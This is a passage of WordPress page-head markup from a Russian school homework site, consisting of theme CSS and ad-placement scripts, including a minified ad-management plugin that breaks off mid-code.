<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var 